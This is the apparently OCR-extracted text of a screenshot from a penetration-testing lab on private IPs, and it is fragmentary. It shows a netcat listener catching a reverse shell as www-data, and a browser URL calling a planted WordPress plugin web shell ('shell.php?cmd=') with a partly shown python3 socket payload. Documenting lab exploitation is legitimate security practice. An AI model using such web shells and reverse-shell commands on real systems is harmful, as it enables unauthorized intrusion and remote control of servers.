 (root💀kali)-[/home/zh]
# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.0.2.7] from (UNKNOWN) [10.0.2.15] 56104
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
Page not found – Sample - Mozilla Firefox
Page not found – Sample
10.0.2.15/wordpress/wp-content/plugins/shell.php?cmd=%20python3%20-c%20%27import%20socket,subprocess